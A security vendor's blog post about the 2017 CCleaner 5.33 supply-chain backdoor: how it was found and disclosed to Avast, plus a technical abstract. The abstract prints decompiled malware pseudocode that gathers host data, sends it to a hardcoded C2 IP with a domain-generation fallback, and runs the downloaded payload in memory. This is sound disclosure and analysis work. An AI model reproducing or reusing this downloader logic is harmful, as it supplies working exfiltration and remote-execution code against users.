# Morphisec Discovers CCleaner Backdoor Saving Millions of Avast Users

blog.morphisec.com/morphisec-discovers-ccleaner-backdoor

- Tweet
-As widely reported today, the Avast-owned security application CCleaner was illegally modified by hackers. According to Avast, some 2.27 million users were running the weaponized version 5.33 of CCleaner. In addition, the CCleaner cloud version 1.07 was affected. Morphisec was the first to uncover the **CCleaner Hack** and notify Avast.

Morphisec identified and prevented malicious CCleaner.exe installations on August 20 and 21, 2017 at customer sites. On September 11, 2017, some customers shared their logs of the prevented attacks with Morphisec, which our team immediately started to investigate.

**This post has been updated:**

1.) Inclusion of Avast reference to Morphisec help.

2.) The CCleaner compromised version was discovered and reported by both Morphisec and Cisco in separate in-field cases and reported separately to Avast.

Although the executables were signed by the original Piriform company – which was purchased by Avast in July - version 5.33 of CCleaner exhibited internal code injection behavior and reflective DLL loading directly into memory.

"*Morphisec's unique Moving Target Defense cyber security solution first stopped the malicious file at one of our customers in Singapore. We were gratified to see that we prevented the attack and how our Endpoint Threat Prevention solution keeps our customers safe," remarks Michael Gorelik VP R&D at Morphisec.*Immediately after the initial investigation, Morphisec notified all of its customers and reported its findings to Avast to help the company identify the issue. An updated version of CCleaner 5.34 - which was released at September 12, 2017 - did not include any malicious code.

*“A backdoor transplanted into a security product through its production chain presents a new unseen threat level which poses a great risk and shakes customers’ trust. As part of our responsible disclosure policy, we immediately contacted Avast and shared all the information required for them to resolve the issue promptly. Customer safety is our top concern,” Gorelik emphasizes.*

In their blog post Avast confirms Morphisec's important role:

> "The *CCleaner compromised* version was released on August 15 and went undetected by any security company for four weeks, underscoring the sophistication of the attack. In our view, it was a well-prepared operation and the fact that it didn’t cause harm to users is a very good outcome, made possible by the original notification we received from our friends at security company Morphisec (more on this below) followed by a prompt reaction of the Piriform and Avast teams working together. We continue to be actively cooperating with law enforcement units, working together to identify the source of the attack."
>
> [...]
>
> "Avast first learned about the possible malware on September 12, 8:35 AM PT from a company called Morphisec which notified us about their initial findings. We believe that Morphisec also notified Cisco. We thank Morphisec and we owe a special debt to their clever people who identified the threat and allowed us to go about the business of mitigating it. Following the receipt of this notification, we launched an investigation immediately, and by the time the Cisco message was received (September 14, 7:25AM PT), we had already thoroughly analyzed the threat, assessed its risk level and in parallel worked with law enforcement in the US to properly investigate the root cause of the issue."

Now that Avast has made a public announcement, Morphisec is able to share a short abstract of our technical investigation.

### CCleaner Hack Technical Abstract:

First, we identified that the TLS initialization of callback functions was probably altered by a modification of the visual studio runtime file:Such modifications can be done by someone with access to the machine that compiles the code. This makes the code injection very useful and stealth. Moreover, this code is executed before any of the original CCleaner code is executed and the executable is automatically signed by the build machine.

Following the new TLS initiation path, we investigated the reflective injection of the DLL, which was a DLL without a FILE_DOS_HEADER. Later on, the NT_HEADER was striped as well to evade any memory monitoring solutions. Morphisec's research lab has witnessed such processes more and more lately.

The DLL by itself is a simple controller component that collects information from the computer, sends it to a C2 and is able to receive next stage code execution.

The DLL contained sophisticated methods rarely used by only few threat actors like code for identifying 64/32 which can run within both processes:

```
32bit
0014f778 48        dec   eax
0014f779 33c0      xor   eax,eax
0014f77b 48        dec   eax
0014f77c 85c0      test  eax,eax
0014f77e 7507      jne   0014f787
0014f780 c3        ret
0014f781 90        nop
```

```
64bit
00000000`0023f638 4833c0    xor   rax,rax
00000000`0023f63b 4885c0    test  rax,rax
00000000`0023f63e 7507      jne   00000000`0023f647
00000000`0023f640 c3        ret
00000000`0023f641 90        nop
00000000`0023f642 90        nop
00000000`0023f643 90        nop
00000000`0023f644 90        nop
00000000`0023f645 90        nop
00000000`0023f646 90        nop
00000000`0023f647 c3        ret
```

Note, that the downloaded payload has a failback option for accessing "randomly" generated domains (the month of year being used as a seed).

**Download of the Code from C2:**```
30  Buffer = 0;
31  dwBufferLength = 4;
32  v4 = InternetOpenA(0, 0, 0, 0, 0);
33  hInternet = v4;
34  if ( !v4 )
35    return 0;
36  hConnect = InternetConnectA(v4, lpszServerName, 0x1BBu, 0, 0, 3u, 0, 1u);// 216.126.225.148
37  if ( hConnect )
38  {
39    *(_DWORD *)szVerb = reverse_dword('POST');
40    v17 = 0;
41    strcpy(szObjectName, "/");
42    *(_DWORD *)szVersion = reverse_dword('HTTP');
43    v14 = reverse_dword('/1.1');
44    v15 = 0;
45    v6 = (CHAR *)HttpOpenRequestA(hConnect, szVerb, szObjectName, szVersion, 0, 0, 0x880000u, 1u);
46    lpszServerNamea = v6;
47    if ( v6 )
48    {
49      *(_DWORD *)szHeaders = 0x608A671D;
50      *(_DWORD *)&szHeaders[4] = 0xB3E94C11;
51      *(_DWORD *)&szHeaders[8] = 0x8BFCD023;
52      *(_DWORD *)&szHeaders[12] = 0xDE6D45FB;
53      *(_DWORD *)&szHeaders[16] = 0x4AD51AE7;
54      *(_DWORD *)&szHeaders[20] = 0xAF8DFB93;
55      *(_DWORD *)&szHeaders[24] = 0x124978D4;
56      encrypt_decrypt((BYTE *)szHeaders, 0x1Cu);// Host: speccy.piriform.com
57      HttpAddRequestHeadersA(v6, szHeaders, 0xFFFFFFFF, 0xA0000000);
58      InternetQueryOptionA(v6, 0x1Fu, &Buffer, &dwBufferLength);
59      LOWORD(Buffer) = Buffer | 0x3380;
60      InternetSetOptionA(v6, 0x1Fu, &Buffer, 4u);
61      if ( HttpSendRequestA(v6, 0, 0, lpOptional, dwOptionalLength) )
62      {
63        v3 = LocalAlloc(0x40u, 0x408u);
64        while ( 1 )
65        {
66          dwNumberOfBytesAvailable = 0;
67          InternetQueryDataAvailable(v6, &dwNumberOfBytesAvailable, 0, 0);
68          if ( !dwNumberOfBytesAvailable )
69            break;
70          v7 = v3;
71          v8 = LocalAlloc(0x40u, *v3 + dwNumberOfBytesAvailable + 4104);
72          a1 = *v3;
73          v3 = v8;
74          memcpy(v8 + 1, v7 + 1, a1);
75          InternetReadFile(lpszServerNamea, (char *)v3 + *v7 + 4, dwNumberOfBytesAvailable, &dwNumberOfBytesRead);
76          *v3 = dwNumberOfBytesRead + *v7;
77          LocalFree(v7);
78          v6 = lpszServerNamea;
79        }
80      }
81      InternetCloseHandle(v6);
82    }
83    InternetCloseHandle(hConnect);
84  }
85  InternetCloseHandle(hInternet);
```

**Malicious code execution following the payload download + the Domain generated hosts:**```
37  dc->NtMajorVersion = MEMORY[0x7FFE026C];      // _KUSER_SHARED_DATA.NtMajorVersion
38  dc->NtMinorVersion = MEMORY[0x7FFE0270];      // _KUSER_SHARED_DATA.NtMinorVersion
39  v3 = GetCurrentProcess();
40  dc->IsWow64Process = check_IsWow64Process((int)v3);
41  dc->Is64Bit = is_64bit();
42  nSize = 0x40;
43  GetComputerNameA(dc->ComputerName, &nSize);
44  nSize = 0x40;
45  GetComputerNameExA(ComputerNameDnsDomain, dc->ComputerNameDnsDomain, &nSize);
46  get_ip_addresses(dc);
47  num_of_names = 0;
48  collect_installed_apps_names(dc, &num_of_names, 0);
49  if ( dc->IsWow64Process )
50    collect_installed_apps_names(dc, &num_of_names, 1u);
51  collect_running_processes_names(dc, &num_of_names);
52  encrypt_decrypt((BYTE *)dc, (num_of_names << 8) + 0x1A0);
53  payloadSize = encode_b64((char *)dc, (num_of_names << 8) + 0x1A0, 0, 0);// calculate needed size
54  payload = LocalAlloc(0x40u, payloadSize + 0x100);
55  encode_b64((char *)dc, (num_of_names << 8) + 0x1A0, payload, payloadSize);
56  WSAStartup(0x202u, &WSAData);
57  agono_registry_NID_get();
58  v4 = payloadSize;
59  v5 = payload;
60  sIP = ip_to_str(0x94E17ED8, &Dest);          // 216.126.225.148
61  enc_payload = (ENC_PAYLOAD *)get_payload_from_c2(sIP, v5, v4);
62  if ( !enc_payload )
63  {
64    v8 = get_DGA_c2_host();                    // ab%x%x.com
65    *(_DWORD *)pvData = v8;
66    if ( v8 )
67    {
68      v9 = payloadSize;
69      v10 = payload;
70      v11 = ip_to_str(v8, &Dest);
71      enc_payload = (ENC_PAYLOAD *)get_payload_from_c2(v11, v10, v9);
72      agono_registry_NID_set(pvData[0]);
73    }
74  }
75  LocalFree(payload);
76  agono_registry_TCID_set(current_time);
77  if ( enc_payload )
78  {
79    if ( enc_payload->Size > 4 && enc_payload->NUID == dc->NUID )
80    {
81      payloadSize_ = decode_b64((char *)&enc_payload->data, enc_payload->Size - 4, 0, 0);
82      payloadSize = payloadSize_;
83      if ( payloadSize_ )
84      {
85        payload = VirtualAlloc(0, payloadSize_ + 0x40000, 0x1000u, 0x40u);
86        decode_b64((char *)&enc_payload->data, enc_payload->Size - 4, payload, payloadSize);
87        encrypt_decrypt((BYTE *)payload, payloadSize);
88        ((void (__stdcall *)(HMODULE (__stdcall *)(LPCSTR), FARPROC (__stdcall *)(HMODULE, LPCSTR)))payload)(// Code execution
89          LoadLibraryA,
90          GetProcAddress);
91        VirtualFree(payload, 0, 0x8000u);
92        agono_registry_TCID_set(current_time + 0x80);
```

Updated on September 19.

# Are you Protected from Fileless Attacks?

Talk to our cybersecurity experts to learn if your business is exposed to fileless threats and how Morphisec can help.

**GET A DEMO**

Contact SalesInquire via Azure